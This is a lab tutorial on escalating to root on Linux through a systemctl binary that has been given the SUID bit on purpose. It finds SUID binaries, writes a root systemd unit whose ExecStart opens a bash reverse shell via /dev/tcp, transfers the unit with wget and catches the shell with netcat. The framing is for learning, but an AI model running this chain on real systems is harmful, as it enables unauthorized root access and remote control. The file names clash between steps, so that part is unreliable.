Systemctl is a command-line tool for managing and monitoring services, installed on Linux operating systems. The tool consists of a variety of utilities for managing daemon processes, systems and libraries.
Creating the laboratory

To create the lab I recommend that you have two virtual machines, one containing the operating system you want to be the attacker, while the other, I recommend installing a linux server because it doesn’t consume much of the computer.
When creating the virtual machine with an ubuntu server, create any user and then enable SSH communication:
sudo apt install openssh-server
If the service has not started after installation, start the SSH process:
sudo systemctl start ssh
Now let’s configure the systemctl service to have SUID permissions. There are two options for doing this, select the one you prefer:
sudo chmod 4755 /usr/bin/systemctl
or
sudo chmod u+s /usr/bin/systemctl
To validate that our binary has the SUID permission now, let’s check with the following command, note that it is necessary to have the letter s between the permissions:
ls -la /usr/bin/systemctl
-rwsr-xr-x 1 root root 996584 Mar 27 2023 /usr/bin/systemctl
Exploit time
From that moment on, you already have access to the victim’s server, but in our lab context, you have made the SSH connection to the victim’s machine with the user and password configured. The reconnaissance process to find SUID binaries with possible means of escalation is usually carried out using the find command, as shown below:
find / -perm -u=s -type f 2>/dev/null
As a result of the previous command, you can see some binaries classified as SUID, but note that systemctl appears:

To exploit the vulnerability, we need to create a fake service, the intention of which is to provide a reverse shell, so let’s create a file called superService.service on the attacker’s machine, inside which we’ll have the following content:
[Unit]
Description=Privilege Escalation in Systemctl

[Service]
Type=simple
User=root
ExecStart=/bin/bash -c 'bash -i >& /dev/tcp/IP/PORT 0>&1'

[Install]
WantedBy=multi-user.target
Unit
- Description: Refers to a short description of what the service is about.
Service
- Type: Specifies the type of service, in our case it’s a simple service and we don’t need to involve complex fork processes.
- User: Defines the user under which it will be executed, in this case we are defining the root user.
- ExecStart: Indicates the command or script that the process will execute when the service is started. For our lab we are creating a reverse connection, remember to change your IP and the Port you want to use.
Install
- WantedBy: Indicates when the service should be started. In this case, we have set it to multi-user mode.
Now that the file has been created, we just need to transfer it to the victim’s server. There are several ways to do this, one of which is to create a web server with python3 using the http.server module. Let’s go into the .system directory and open the server:
python3 -m http.server
By default, the http.server module opens port 8000, but you can change this by entering the port after the command mentioned above. Returning to the victim’s machine, we’ll access the /tmp directory and then download the .system file using wget, changing the IP and PORT to your IP and chosen port:
wget IP:PORT/super-service.system
With the file downloaded to the victim’s machine, let’s first open our netcat to listen to the port we configured in the file:
nc -lnvp PORT
Enable the service:
/bin/systemctl enable /tmp/superService.service
If everything went well, you will then get a message saying that the syslink was created successfully. All you have to do is start the service and get your reverse shell:
/bin/systemctl start superService
The other terminal will contain your shell:
$ nc -lnvp 9000
Listening on 0.0.0.0 9000
Connection received on IP PORT
bash: cannot set terminal process group (22306): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:/#